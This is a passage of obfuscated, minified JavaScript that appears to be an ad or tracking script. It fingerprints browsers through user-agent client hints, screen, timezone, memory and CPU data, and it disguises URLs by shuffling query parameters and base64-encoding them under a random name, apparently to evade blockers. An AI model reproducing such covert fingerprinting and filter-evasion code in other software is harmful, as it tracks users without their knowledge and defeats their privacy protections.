q','B3jpDMvYBgf5CW','z25LCxe','AxrPBgrL','CgvJDfjHDgLV','z3nJCG','z3rJAxi','CMfYCMjMCW','jMLWChrYpte','CIbWB3aGAxmGyG','q2XPy2SGDhjHyW','BgvMDgfYCM93','BgvZzW','AhaGywXYzwfKEq','y3vWCW','igXVy2TLza','CYbHBgXVDY1WBW','jMnIDxi9','Aw5PDcbHzgnHCW','t05wru5et1jt','zw50Axr5twfW','y2fWCgvKisb0CG','y29SB25LCq','B2jZzxj2zxi','tM90rwXLBwvUDa','vKvore9s','tgvZC0vXDwfSrW','ifnzu1rftsa','vgHLigv2zw50ia','Aw5PDcbIyw5Uzq','Ee1HChbPBMC','r2n5','BMLZ','CcbIzwLUzYbJDq','vMLLD2fIBgu','Aw1Ly29Kzq','C2fUzgjVEa','nZzWEa','y29SBgfWC2u','CMvHDhrHy2HPBG','BMvHCMHR','BcbHzcbHBMqGyW','BgHHCMq','B24Gy2XPy2SUia','yxrH','os4WmJqXidGUmq','BvbVAw50','Dg9YlNvZzxjbzW','y2XPzw50wa','yxvKAw8','vhjPCgXLrg90','yM94CgX1CW','wxvTBa','zxnPEMuGBgLZDa','z3nPBwu','tg9Uz3jPz2H0yq','DgfNtMfTzq','zYb0ExbLlIbTyq','z25HCa','B25qyxjHBwv0zq','z2v0tMfTzwrjDa','AxnbCNjHEsHZzq','Aw50zxjZDgL0Aq','BNvT','BM90ihbYB3zPza','C2fUzgjVEgvKra','zgLMAwnHDgLVBG','tePJEq','we1muMvHzgvY','C2v0qxr0CMLIDq','t1zfuKXbwq','CNvUBMLUzYbPBG','zxDHyMXLsw1WCG','iZm5owfMzq','sw1WBgLLCW','yw1Lig92zxjSyq','y3vWyNjJyxa','ndqZntyWn0reD0vJzG','EMHJEq','Bg5f','zwn0','ihDPDgGGBM8GDW','uM91BMrjBxbSAq','B2zMC2v0lxrVCa','ywr5igf0DgfJAa','CMHHCMq','DgLHBhm','vMvYDgLJywXuAq','mtyUntGWn0mXmq','CMvMCMvZAfjHDa','Aw5PDcbWB3aGDW','sgzY','Bgf0','DgHLihDYB25Nia','zNjVBq','yxbWBgLJyxrPBW','CMvZCg9UC2uGCW','C2vYAwy','AMf2yxnJCMLWDa','r29Vz2XLienOCG','zgv2AwnLtwvTBW','qxrPBgrL','Bg9Wyxi','zxiIpJXZy3jPCa','tg9Uz1jPz2H0qq','Bxv0zwq','BNzHCYbZDxbWBW','nZb2Aa','tK9uihn1ChbVCG','BwvUDezYywDTzq','B2zMC2v0v2LKDa','B3qGysb2ywXPza','y3jLyxrLt2jQzq','B21qB2LUDa','zgf0ys1HzgvS','l3nJCMLWDc9PBG','BwfWC3rVzg93BG','CNvZDgvK','ms4Z','Bw9IAwXLq2XPyW','BKXPBMu+','vKftvfzfuLnjtW','t25LigDPDMvUia','BgfYCMzZ','zw50CW','BNnXC3vWzq','ihn0yxrLigLUyW','y2LYy2vX','mJaWmc9ZDMCIia','u2zY','zwDYywW','zgLVl3zPzgvVia','vfnJEq','iIbTAxnZzwqGCW','CMv3Aw5K','zsaTigH0BwW','BIbTywnYB3mGAa','zxnRDg9WigLZia','rgfZAhy','DgHPy2THChbYBW','C2HVDwXKvhjPzW','Dgv4Dc9WBgfPBG','y29Kzq','mtbWEa','mtCUnJeYmsiGCW','CgXHBMnRAa','ywn0AxzHDguGCW','AeLUDa','BNbVBgLUDa','ChjLDMLLDYbTBW','yM5VDa','tgvMDhjPz2H0yq','jNbWDJ0X','q2nHCM9U','AcbMDwXSig92zq','BMCGB2jZzxj2zq','ywjZB2X1Dgu','B3bHy2L0Eq','ANnVBG','zwq6igfSDcbKBW','rw1Hy3i','DMLKzw9ZBgLKzq','C3n0yxjM','CM9WEvzHBhvLCW','vxbbCNjVD0rVDW','r3jLyxrLCG','oty4oeW0lJe1mq','CNLuAgLUu3bHyW','q2XPy2TuCMfJAW','Dc10B3rHBc1Jyq','EM9Uzxm','C210zxm','sw1Hz2LUyxj5sq','jMj0Cd0','DxrLzdOG','yNjHBMq','uMv0CNKGDhjHyW','ywnSAwi','v2vIrhjPDMvYia','Eg1HCa','BwLZC2nSAwnRlq','CMLNAhrZCxvPzW','zxHPDa','CMvTB3zLqwXSta','D3CUDZmUB3jNlW','twLZC2LUzYbJyq','tMvZDgvKtgvZCW','tg9WzG','yMfYD2vKz2u','Bg9HzgLUzYbIyq','CNrfBNrPDhKSzq','DgLUz3m','igvYCM9Y','y2XPy2SGB24GAq','tM9cCMvHAW','y3vYCMvUDfrHCG','C3vWCgX1CW','rg9WzG','vMvYAwzPy2f0Aq','y2vTChr5DG','vMLLD1vUzgv0zq','Aw1WCMvZC2vK','ignHBgXPBMCGBW','AM9PBG','BgzSB29Y','y291BNrvuKXuzq','CgXHEwvYrxHWyq','y2nLzgLS','BMCGCg9W','tM90tgvZCW','C2vUzcbPBxbYzq','BM90ihnHBMrIBW','ENDUAG','Dev4zwn1DgvK','zxjLza','rMLSBgvKvMvYEq','C3bVBNnL','CMXZigfYzsbTyq','DgHLDge','Bwu6lY8','BNvTt2znB3vZzq','vgLSzgvfCxvHBa','BMn1CNjLBMn5ia','ywXdAgvJA2vY','ywr2zxj0AxnLCG','CgX1C2i','qKDmksa6igDSlG','DgvYr3jLyxrLCG','y2HTB2q','Bhj0CMK','DgvKihbHCMfTzq','CNrPBgvZ','zxjYB3jiyw5KBa','t2fJDxrL','tM90rxf1ywXuAq','DhDVAgvHzgXLzG','vw5Kzxjcyxi','yxr0CMLIDxrLCW','BwfJCM9ZoIa','ufjpq0vtu0LorW','DgL0Bgu','ihX8icHZzwXMlG','zNjHBwu','DwXSlaOGicaGia','C3rHDgu','zxrdB250zxH0ka','z2XLrxf1ywW','Dgn5','BwLUDxnK','C3vJyW','zNjHyZm4','BNjHCNjJ','zxHWAxjLC0f0','DMvL','DxnLCKfNzw50ra','zcbYzxmGC3rHDa','BgvZzg90B3i','q2HYB21LierLDG','CMvUzgvYsw4','msaXos4Znte1ia','tMvZDgvKr3jLyq','zgjRyxjVDW','q2fJDxrL','vxvTBa','yMLUza','Aw5SAw5L','zg9JDw1LBNrfBa','EwfJEq','ywXSB3DMDwXSCW','ChjVzMfSyxi','zNjHyZeY','uNnJCG','BLzKyxnO','vxbbCNjVDW','rg91yMXLuxvVDa','BwLKy2LY','BNnJzq','C2nYB2XSu3vZCa','zgvSyxK','DxbOyxjWB29UBa','AgfYCG','iIbJB250zw50pq','igrIzYa9igDSlG','ywXPz25dB250zq','C2HVDYbUzxH0ia','yNL0zuXLBMD0Aa','AxnqCMvZzw50','C3DUD2fY','BNbYzwnLCq','D2vIA2L0qM94ra','C3vI','zNvSBe92zxjSyq','jMmXpq','yNvIyMXLCW','DwzPC2H0','Dg9WzM9YAW','ChjPBwu','BwfPBG','z2v0sxrLBq','rxzLBNrZ','BMXLCW','qKXpq0TfrefeqW','zgvSAxzLCNLuEq','BNrYAwfUz2XLBa','CxvHBa','q2LYy2XLtwLUDq','EMnHCM9U','B2HT','Bwf4lxDPzhrOoG','CMvUzgvYug9ZAq','jMnIv2LKDgG9','iIWkicaGicaGia','ksG/oLXDFcuLkq','CMDIysGWldaSma','BgjHy2SGyw5Kia','zNjHBwvIB3jKzq','AwnVBKnSAwnRva','zgXJCM9W','DhLWzsbUB3qGCG','DhrYAwj1Dgvezq','nvvosNfRra','BwvUDcbMB3vUza','pGO8Cgf0AcbKpq','C2HVD09Usw5Uzq','y3qTy2XVC2u','Aw5tCgfJzq','ChjLy2vX','tgvMDfjPz2H0qq','rwXLBwvUDcaN','BIbVBMX5igjLia','ywrvCMW','yxjHBwv0zxiGAa','ignVBNrPBNvLia','y3jPChqGC3rYia','z2vZBgvZ','ChjLDMLVDxnvCG','AgvPz2H0','DhDVAgvHzhjPzW','tKrpuL9xrujhta','yw9NB24','A2vLCgfSAxzLia','rNvSBevXDwfS','mca0ChGGohb4ia','CgfNzvbLCMnLBG','ndmXiduUotq0oq','AgnPCMm','BgrtzwvU','ywrK','tgvMDfrLzufYCG','q2LYy2XLvgLTzq','ww9WzG','BxngBgv4rMXVDW','AxntDgf0zvbYzq','z2H0qxjYB3C','u3vIC2v0rxf1yq','C3bLzwrdvG','sfrntf9ftLrjva','C3fJDxbZ','yxbWzw5Kq2HPBa','CM93CW','yMvMB3jLigrVyW','ChjLzMv0y2GGza','zwqGB24GCgfNzq','qMn5','Dg91y2HTB3zL','z2HvuKXuzw1WBa','uhnJCG','Bw9IAwXLig5Via','y2fUCgXHExrOCG','B24GAw5UzxiGBa','DwDYyxzL','z3rYyxbWCM94','BgvMDhrOCMvLDa','psjODhrWoI8VDW','ChrZ','AgvHza','BwHV','y2rUrg9TywLU','zxm6iefYCMf5lG','C3vWzq','tg9Uz2XLzNrYAq','CfDPzhrO','A2vLCgfSAxzL','z2H0vMvJDg9Y','nhb4ideWChG','EgHbCNi','y2GGkguPihT9cG','u3rHDgLJuMvZBW','z3rYBgvZCW','qNLjza','Eg1S','tgvMDerVDwjSzq','yxv0B21HDgvKqG','nuW2lJeWmtC2ia','iIeH','yw5N','CMfUz2XL','idKIihn0CM9Rzq','icaGpha+cIaGia','zxnLBNqGlsbZDW','CgHPDG'];_0x4c84=function(){return _0x5509b7;};return _0x4c84();}(function(_0xf81634,_0x3bf283){const _0xaaca2b=_0x3127,_0xb2e666=_0xf81634();while(!![]){try{const _0x4beac9=-parseInt(_0xaaca2b(0xc5e))/0x1+parseInt(_0xaaca2b(0x834))/0x2*(-parseInt(_0xaaca2b(0xaf7))/0x3)+parseInt(_0xaaca2b(0x648))/0x4*(parseInt(_0xaaca2b(0x15cb))/0x5)+parseInt(_0xaaca2b(0x711))/0x6*(-parseInt(_0xaaca2b(0x1072))/0x7)+parseInt(_0xaaca2b(0xea0))/0x8*(parseInt(_0xaaca2b(0x6d3))/0x9)+parseInt(_0xaaca2b(0x166b))/0xa+-parseInt(_0xaaca2b(0x14d8))/0xb;if(_0x4beac9===_0x3bf283)break;else _0xb2e666['push'](_0xb2e666['shift']());}catch(_0x3ea92b){_0xb2e666['push'](_0xb2e666['shift']());}}}(_0x4c84,0x60848),!(function(){'use strict';const _0x3ac101=_0x3127;function _0x321365(_0x28f34c,_0x1c3650){const _0x5a8d52=_0x3127;return _0x1c3650[_0x5a8d52(0x638)](function(_0x2dd476){const _0x334e71=_0x5a8d52;_0x2dd476&&_0x334e71(0x1043)!=typeof _0x2dd476&&!Array[_0x334e71(0x93b)](_0x2dd476)&&Object[_0x334e71(0x16a5)](_0x2dd476)[_0x334e71(0x638)](function(_0x4298d7){const _0x2c7eec=_0x334e71;if(_0x2c7eec(0x13d3)!==_0x4298d7&&!(_0x4298d7 in _0x28f34c)){var _0x31fc4e=Object[_0x2c7eec(0xdbe)+_0x2c7eec(0x983)+_0x2c7eec(0xf22)](_0x2dd476,_0x4298d7);Object[_0x2c7eec(0xc40)+_0x2c7eec(0xc92)](_0x28f34c,_0x4298d7,_0x31fc4e[_0x2c7eec(0xf73)]?_0x31fc4e:{'enumerable':!0x0,'get':function(){return _0x2dd476[_0x4298d7];}});}});}),Object[_0x5a8d52(0x130e)](_0x28f34c);}class _0x43a397{constructor(_0x509a7a=_0x3ac101(0x9b1),_0x48a39c=!0x1){const _0x86af24=_0x3ac101;this[_0x86af24(0x14c3)]=_0x509a7a,this[_0x86af24(0x495)+_0x86af24(0x41e)]=_0x48a39c,(_0x48a39c=localStorage[_0x86af24(0x15b5)](_0x86af24(0x13f)))&&(this[_0x86af24(0x495)+_0x86af24(0x41e)]=JSON[_0x86af24(0xf2d)](_0x48a39c));}#e(_0x56cf35,_0x8763ce){const _0x575e7d=_0x3ac101;this[_0x575e7d(0x495)+_0x575e7d(0x41e)]&&console[_0x575e7d(0xaeb)]('['+this[_0x575e7d(0x14c3)]+']['+_0x56cf35+']:',..._0x8763ce);}[_0x3ac101(0x8d7)](..._0x7425e9){const _0x132346=_0x3ac101;this.#e(_0x132346(0x8d7),_0x7425e9);}[_0x3ac101(0x819)](..._0x2c8b03){const _0x265eb9=_0x3ac101;this.#e(_0x265eb9(0x819),_0x2c8b03);}}class _0x377a48{[_0x3ac101(0x1676)]=!0x1;[_0x3ac101(0xc93)+_0x3ac101(0x1187)]=!0x1;async[_0x3ac101(0xd9e)](){const _0x22f9c3=_0x3ac101;throw new Error(_0x22f9c3(0x13cc)+_0x22f9c3(0x119b));}}const _0x28930c=(_0x6bc728,_0x324579,_0x4f68ec)=>_0x6bc728[_0x3ac101(0x702)+_0x3ac101(0x12b)]?_0x6bc728[_0x3ac101(0x702)+_0x3ac101(0x12b)](_0x324579,_0x4f68ec):_0x6bc728[_0x3ac101(0x63e)+'t']('on'+_0x324579,_0x4f68ec),_0x3ba439=(_0x182c20,_0x5a85ff,_0x392d01)=>{const _0x42a78a=_0x3ac101;if(_0x182c20[_0x42a78a(0xea)+_0x42a78a(0x3d5)])return _0x182c20[_0x42a78a(0xea)+_0x42a78a(0x3d5)](_0x5a85ff,_0x392d01);_0x182c20[_0x42a78a(0x287)+'t']('on'+_0x5a85ff,_0x392d01);},_0x37034f=async(_0x1cd914,_0x33bb04=!0x1)=>_0x3ac101(0x169d)!=typeof navigator&&_0x3ac101(0x1589)+_0x3ac101(0x14b7)in navigator?navigator[_0x3ac101(0x1589)+_0x3ac101(0x14b7)][_0x3ac101(0x117f)+_0x3ac101(0x152e)]([_0x3ac101(0x611),_0x3ac101(0x486),_0x3ac101(0x6bd)+_0x3ac101(0x40b),_0x3ac101(0x624)+_0x3ac101(0x4d4)])[_0x3ac101(0xca8)](_0x31b4fb=>{const _0x1f1b8d=_0x3ac101,_0x1d451d={};if(_0x31b4fb[_0x1f1b8d(0x132c)+_0x1f1b8d(0xc92)](_0x1f1b8d(0xa25))&&_0x31b4fb[_0x1f1b8d(0xa25)][_0x1f1b8d(0xac7)]>0x0){const _0x2e9361=[];for(let _0x2e4501=0x0;_0x2e4501<_0x31b4fb[_0x1f1b8d(0xa25)][_0x1f1b8d(0xac7)];_0x2e4501+=0x1){const _0x36bbc1=_0x31b4fb[_0x1f1b8d(0xa25)][_0x2e4501];_0x2e9361[_0x1f1b8d(0x166f)]('\x22'+_0x36bbc1[_0x1f1b8d(0x153a)]+_0x1f1b8d(0x1336)+_0x36bbc1[_0x1f1b8d(0x599)]);}_0x1d451d[_0x1f1b8d(0x799)]=encodeURIComponent(_0x2e9361[_0x1f1b8d(0x1556)](',\x20'));}_0x31b4fb[_0x1f1b8d(0x132c)+_0x1f1b8d(0xc92)](_0x1f1b8d(0xe98))&&(_0x1d451d[_0x1f1b8d(0x12dd)]=encodeURIComponent(_0x31b4fb[_0x1f1b8d(0xe98)]?'?1':'?0'));const _0x5afb37={};_0x5afb37[_0x1f1b8d(0x611)]=_0x1f1b8d(0x156f),_0x5afb37[_0x1f1b8d(0x486)]=_0x1f1b8d(0xf51),_0x5afb37[_0x1f1b8d(0x6bd)+_0x1f1b8d(0x40b)]=_0x1f1b8d(0x1d3),_0x5afb37[_0x1f1b8d(0x624)+_0x1f1b8d(0x4d4)]=_0x1f1b8d(0xb62);const _0x512f07=_0x5afb37;for(const _0x55e3f8 in _0x512f07)_0x31b4fb[_0x1f1b8d(0x132c)+_0x1f1b8d(0xc92)](_0x55e3f8)&&_0x31b4fb[_0x55e3f8]&&(_0x1d451d[_0x512f07[_0x55e3f8]]=encodeURIComponent(_0x31b4fb[_0x55e3f8]));if(_0x33bb04)return _0x1d451d;let _0xf0f2e5='';for(let _0x3f5eaa in _0x1d451d)_0xf0f2e5+='&'+_0x3f5eaa+'='+_0x1d451d[_0x3f5eaa];return _0xf0f2e5;})[_0x3ac101(0xc4e)](_0xe68b23=>(_0x1cd914[_0x3ac101(0x819)](_0x3ac101(0xe5b)+_0x3ac101(0x73b)+_0x3ac101(0xe2d),_0xe68b23),'')):_0x33bb04?{}:'',_0x2b7e8d=()=>{const _0x1a647f=_0x3ac101;let _0x2b21fe=window[_0x1a647f(0x12ab)][_0x1a647f(0x7d0)];return _0x5cbc4d()&&(_0x2b21fe=document[_0x1a647f(0xf35)]),_0x1430a8(_0x2b21fe);},_0x5cbc4d=()=>{const _0x3bdfe5=_0x3ac101;try{return window[_0x3bdfe5(0x76a)]!==window[_0x3bdfe5(0x78d)]?0x1:0x0;}catch(_0x5e5245){return 0x1;}},_0x1430a8=_0x584bd3=>{const _0x302968=_0x3ac101;let _0x487a74=Math[_0x302968(0x79c)](_0x584bd3[_0x302968(0x19d)]('\x20',0x100),_0x584bd3[_0x302968(0x19d)](',',0x100));return(_0x487a74>0x180||_0x487a74<0x14)&&(_0x487a74=0x100),_0x584bd3[_0x302968(0xebf)](0x0,_0x487a74);},_0x408542=()=>{const _0x3c6e91=_0x3ac101;if(void 0x0===window[_0x3c6e91(0x13f3)]||''===window[_0x3c6e91(0x13f3)]){let _0x24dbb4=[],_0x356575=_0x3c6e91(0xb5c)+_0x3c6e91(0x172)+_0x3c6e91(0x1296)+_0x3c6e91(0xbdf);for(let _0x5d2c6a=0x0;_0x5d2c6a<0x20;_0x5d2c6a++)_0x24dbb4[_0x5d2c6a]=_0x356575[_0x3c6e91(0x98b)](Math[_0x3c6e91(0x16ae)](0x10*Math[_0x3c6e91(0xbd6)]()),0x1);_0x24dbb4[0xe]='4',_0x24dbb4[0x13]=_0x356575[_0x3c6e91(0x98b)](0x3&_0x24dbb4[0x13]|0x8,0x1),window[_0x3c6e91(0x13f3)]=_0x24dbb4[_0x3c6e91(0x1556)]('');}return window[_0x3c6e91(0x13f3)];},_0x24b54b=()=>window[_0x3ac101(0xb00)]||document[_0x3ac101(0x144e)][_0x3ac101(0x106e)+'h'],_0x7e881e=()=>window[_0x3ac101(0xfc1)+'t']||document[_0x3ac101(0x144e)][_0x3ac101(0x8a1)+'ht'],_0x315032=()=>{const _0x2277ca=_0x3ac101;let _0x267fc7=document[_0x2277ca(0x157b)];if(_0x5cbc4d())try{_0x267fc7=window[_0x2277ca(0x78d)][_0x2277ca(0x9ef)][_0x2277ca(0x157b)];}catch(_0x34abe4){_0x267fc7='';}return _0x1430a8(_0x267fc7);},_0x1c8a95=()=>{const _0x2c2ed8=_0x3ac101;var _0x36db76=document[_0x2c2ed8(0xf35)];if(_0x5cbc4d())try{_0x36db76=window[_0x2c2ed8(0x78d)][_0x2c2ed8(0x9ef)][_0x2c2ed8(0xf35)];}catch(_0x80709b){_0x36db76='';}return _0x1430a8(_0x36db76);},_0x61bb35=(_0x2ed1c4,_0x1fa1a5=null)=>{const _0x276bbd=_0x3ac101;try{const _0x32dc16=window[_0x276bbd(0x78d)][_0x276bbd(0x9ef)][_0x276bbd(0x5ce)+_0x276bbd(0x1462)](_0x276bbd(0xd25));for(let _0x496307=0x0;_0x496307<_0x32dc16[_0x276bbd(0xac7)];_0x496307++)if(_0x32dc16[_0x496307][_0x276bbd(0x1a3)+'te'](_0x276bbd(0x6a8))&&_0x32dc16[_0x496307][_0x276bbd(0x1666)+'te'](_0x276bbd(0x6a8))[_0x276bbd(0xc53)+'e']()===_0x2ed1c4){const _0x5797fb=_0x32dc16[_0x496307][_0x276bbd(0x1666)+'te'](_0x276bbd(0x1473));return _0x1430a8(_0x5797fb);}}catch(_0x3b7c73){_0x1fa1a5&&_0x1fa1a5[_0x276bbd(0x819)](_0x3b7c73);}return'';},_0x463061=/opera/i[_0x3ac101(0xe6c)](navigator[_0x3ac101(0x2e3)]),_0x4719fe=(/msie/i[_0x3ac101(0xe6c)](navigator[_0x3ac101(0x2e3)])||/Trident/i[_0x3ac101(0xe6c)](navigator[_0x3ac101(0x2e3)]))&&!_0x463061,_0x2748c7=/chrome|crios/i[_0x3ac101(0xe6c)](navigator[_0x3ac101(0x2e3)]),_0xcfeae7=/firefox/i[_0x3ac101(0xe6c)](navigator[_0x3ac101(0x2e3)]),_0x256110=(navigator[_0x3ac101(0x2e3)][_0x3ac101(0x75f)](/.+(?:ox|me|ra|ie|Edge)[\/: ]([\d.]+)/)||[])[0x1],_0x4d189a=parseInt(_0x256110),_0xe4a41d=/android/i[_0x3ac101(0xe6c)](navigator[_0x3ac101(0x2e3)]),_0x1ed2c7=/ipad|ipod|iphone/i[_0x3ac101(0xe6c)](navigator[_0x3ac101(0x2e3)]),_0x2b3c8d=/blackberry/i[_0x3ac101(0xe6c)](navigator[_0x3ac101(0x2e3)])||/BB10/i[_0x3ac101(0xe6c)](navigator[_0x3ac101(0x2e3)]),_0x3936f9=/iemobile/i[_0x3ac101(0xe6c)](navigator[_0x3ac101(0x2e3)])||/(?=.*\bWindows\b)(?=.*\bARM\b)/i[_0x3ac101(0xe6c)](navigator[_0x3ac101(0x2e3)])||/Windows Phone/i[_0x3ac101(0xe6c)](navigator[_0x3ac101(0x2e3)]),_0xbe76cb=/opera mini/i[_0x3ac101(0xe6c)](navigator[_0x3ac101(0x2e3)])||/opios/i[_0x3ac101(0xe6c)](navigator[_0x3ac101(0x2e3)]),_0x21f74e=/^((?!UCWEB).)*UCBrowser.*Mobile.+/i[_0x3ac101(0xe6c)](navigator[_0x3ac101(0x2e3)]),_0x271dba=/(?:Nexus 7|BNTV250|Kindle Fire|Silk|GT-P1000)/i[_0x3ac101(0xe6c)](navigator[_0x3ac101(0x2e3)]),_0xfcda45=/(KFOT|KFTT|KFJWI|KFJWA|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|KFARWI|KFASWI|KFSAWI|KFSAWA|JSS15J|Silk|Kindle)/i[_0x3ac101(0xe6c)](navigator[_0x3ac101(0x2e3)]),_0x86b6a5=/fban\/fbios|fbav|fbios|fb_iab\/fb4a/i[_0x3ac101(0xe6c)](navigator[_0x3ac101(0x2e3)]),_0x4702de=_0xe4a41d||_0x1ed2c7||_0x2b3c8d||_0x3936f9||_0xbe76cb||_0x21f74e||_0x271dba||_0xfcda45||_0x86b6a5,_0x25a99f=/pinterest\/(ios|android)/i[_0x3ac101(0xe6c)](navigator[_0x3ac101(0x2e3)]),_0xca62e8=/YaBrowser/i[_0x3ac101(0xe6c)](navigator[_0x3ac101(0x2e3)]),_0x55a3ba=/Vivaldi/i[_0x3ac101(0xe6c)](navigator[_0x3ac101(0x2e3)]),_0x4adcce=/Ddg/i[_0x3ac101(0xe6c)](navigator[_0x3ac101(0x2e3)]),_0x5534fd=/UCPC/i[_0x3ac101(0xe6c)](navigator[_0x3ac101(0x2e3)]),_0x20c3e7=/Whale/i[_0x3ac101(0xe6c)](navigator[_0x3ac101(0x2e3)]),_0x290453=(_0x505097,_0x43319f=0x1,_0x533776=0xf)=>((_0x2e0980,_0x4af461)=>{const _0x577c9e=_0x3ac101;let _0x2d0444='';for(let _0x37a6ea=0x0;_0x37a6ea<_0x4af461;_0x37a6ea++)_0x2d0444+=_0x2e0980[Math[_0x577c9e(0x16ae)](Math[_0x577c9e(0xbd6)]()*_0x2e0980[_0x577c9e(0xac7)])];return _0x2d0444;})(_0x505097,Math[_0x3ac101(0x16ae)](Math[_0x3ac101(0xbd6)]()*(_0x533776-_0x43319f+0x1))+_0x43319f),_0x3cdb3b=_0x46960f=>{const _0x2aeb02=_0x3ac101;if((_0x46960f=new URL(_0x46960f))[_0x2aeb02(0x9c3)]){const _0x19a7b1=_0x290453(_0x2aeb02(0x937)+_0x2aeb02(0x264)+_0x2aeb02(0xe15)+_0x2aeb02(0x11f5)+_0x2aeb02(0x8e5)+_0x2aeb02(0x8df)+'89',0x18,0x18),_0x2be8ce=_0x46960f[_0x2aeb02(0x34f)+'ms'][_0x2aeb02(0xb60)](),_0x2faea5=Array[_0x2aeb02(0x14e9)](_0x2be8ce);(_0x2d312d=>{const _0x21aabf=_0x2aeb02;for(let _0x185b27=_0x2d312d[_0x21aabf(0xac7)]-0x1;_0x185b27>0x0;_0x185b27--){const _0x3edd75=Math[_0x21aabf(0x16ae)](Math[_0x21aabf(0xbd6)]()*(_0x185b27+0x1));[_0x2d312d[_0x185b27],_0x2d312d[_0x3edd75]]=[_0x2d312d[_0x3edd75],_0x2d312d[_0x185b27]];}})(_0x2faea5);const _0x27f2a1=_0x2faea5[_0x2aeb02(0x23f)](_0xc7bd04=>_0xc7bd04[0x0]+'='+encodeURIComponent(_0xc7bd04[0x1]))[_0x2aeb02(0x1556)]('&'),_0x14ad98=encodeURIComponent(btoa(_0x27f2a1));_0x46960f[_0x2aeb02(0x9c3)]=_0x19a7b1+'='+_0x14ad98;}return _0x46960f[_0x2aeb02(0x510)]();},_0x43e178=()=>navigator[_0x3ac101(0x486)]+'/'+navigator[_0x3ac101(0x1690)+'e']+'/'+navigator[_0x3ac101(0x971)]+'/'+navigator[_0x3ac101(0x33f)+_0x3ac101(0x4fc)]+'/'+navigator[_0x3ac101(0x6b2)+'d']()+'/'+navigator[_0x3ac101(0x2fd)]+Math[_0x3ac101(0x79c)](window[_0x3ac101(0x197)][_0x3ac101(0xfe5)],window[_0x3ac101(0x197)][_0x3ac101(0x15db)])+'x'+Math[_0x3ac101(0x319)](window[_0x3ac101(0x197)][_0x3ac101(0xfe5)],window[_0x3ac101(0x197)][_0x3ac101(0x15db)])+new Date()[_0x3ac101(0xde5)+_0x3ac101(0x1194)]()+navigator[_0x3ac101(0x654)]+(navigator[_0x3ac101(0x14ef)+'ry']||_0x3ac101(0x1355))+navigator[_0x3ac101(0x8c9)+_0x3ac101(0xc19)]+screen[_0x3ac101(0x11df)]+_0x3ac101(0x4f4),_0x3b35d4=((()=>{const _0x545ceb=_0x3ac101;try{const _0x81f2f9={};return _0x81f2f9[_0x545ceb(0x1609)]=!0x0,!0x0===new Request('',_0x81f2f9)[_0x545ceb(0x1609)];}catch(_0x13e00e){return!0x1;}})()),_0x372b78=_0x478c90=>JSON[_0x3ac101(0xf2d)](atob(_0x478c90)),_0x3a1afe=_0x296589=>{const _0x1f45ec=_0x3ac101;if(_0x296589['s']){const _0xde9197=_0x372b78(_0x296589['s']);return delete _0x296589['s'],{..._0x296589,..._0xde9197};}return['hp',_0x1f45ec(0xd47),_0x1f45ec(0x151e)][_0x1f45ec(0x638)](_0x2c5d93=>{_0x296589[_0x2c5d93]&&(_0x296589[_0x2c5d93]=_0x372b78(_0x296589[_0x2c5d93]));}),_0x296589;},_0x260321=_0x72b3ee=>new Promise(_0xc192fc=>{setTimeout(_0xc192fc,_0x72b3ee);}),_0x31b985=_0x3ac101(0x14c9)+'al',_0x489b83=_0x3ac101(0x121e),_0x2d8c68=_0x3ac101(0x698),_0x22f75d=_0x3ac101(0x7a1),_0x20d47f=(_0x24c52e,_0x1833e2,_0x26b2f9,_0xe372a7,_0x3396c8)=>{const _0x5606d7=_0x3ac101,_0x3917db=document[_0x5606d7(0x103e)+_0x5606d7(0x108d)](_0x5606d7(0x81a));_0x3917db['id']=_0x5606d7(0x289),_0x3917db[_0x5606d7(0x595)][_0x5606d7(0xd79)]=_0x5606d7(0x1092),_0x3917db[_0x5606d7(0x595)][_0x5606d7(0x78d)]=_0x5606d7(0x728),_0x3917db[_0x5606d7(0x595)][_0x5606d7(0xe77)]=_0x5606d7(0xb07),_0x3917db[_0x5606d7(0x595)][_0x5606d7(0x651)]=_0x5606d7(0xdf0)+_0x5606d7(0xaaa),_0x3917db[_0x5606d7(0x595)][_0x5606d7(0x1016)]=_0x5606d7(0xe82),_0x3917db[_0x5606d7(0x595)][_0x5606d7(0xeb0)]=_0x5606d7(0x18a),_0x3917db[_0x5606d7(0x595)][_0x5606d7(0x2bf)+_0x5606d7(0x4d4)]=_0x5606d7(0x45b),_0x3917db[_0x5606d7(0x595)][_0x5606d7(0x16ab)]=_0x5606d7(0x1400),_0x3917db[_0x5606d7(0x595)][_0x5606d7(0xf5f)]=_0x5606d7(0xb19),_0x3917db[_0x5606d7(0x595)][_0x5606d7(0x852)]=_0x5606d7(0x151a),_0x3917db[_0x5606d7(0x595)][_0x5606d7(0xb3a)+'us']=_0x5606d7(0x46b),_0x3917db[_0x5606d7(0x595)][_0x5606d7(0x344)+_0x5606d7(0x522)]=_0x5606d7(0x7c0)+_0x5606d7(0x2df),_0x3917db[_0x5606d7(0x595)][_0x5606d7(0x57e)]=_0x5606d7(0xf94),_0x3917db[_0x5606d7(0x595)][_0x5606d7(0xafb)]=_0x5606d7(0x15e1)+_0x5606d7(0x15c4)+_0x5606d7(0x362),_0x3917db[_0x5606d7(0x14d0)+'te'](_0x5606d7(0x198),'1'),_0x3917db[_0x5606d7(0x14d0)+'te'](_0x5606d7(0x101c),'1');const _0x275db0=document[_0x5606d7(0x103e)+_0x5606d7(0x108d)](_0x5606d7(0x81a));_0x275db0['id']=_0x5606d7(0xd6a)+_0x5606d7(0x1341),_0x275db0[_0x5606d7(0x595)][_0x5606d7(0xeb0)]=_0x5606d7(0x1463),_0x275db0[_0x5606d7(0x595)][_0x5606d7(0xd1b)]='0',_0x275db0[_0x5606d7(0x595)][_0x5606d7(0xfe5)]=_0x5606d7(0x7a0),_0x275db0[_0x5606d7(0x595)][_0x5606d7(0xb77)]=_0x5606d7(0x1400),_0x275db0[_0x5606d7(0x595)][_0x5606d7(0x852)]='0',_0x275db0[_0x5606d7(0x595)][_0x5606d7(0x15db)]=_0x5606d7(0x797),_0x275db0[_0x5606d7(0x595)][_0x5606d7(0xddc)]=_0x5606d7(0x6d1),_0x275db0[_0x5606d7(0x595)][_0x5606d7(0x221)]=_0x5606d7(0x12ee)+_0x5606d7(0x1311)+_0x5606d7(0x235)+_0x5606d7(0x3fb)+_0x5606d7(0x85d)+_0x5606d7(0xfa1)+_0x5606d7(0x14ec);const 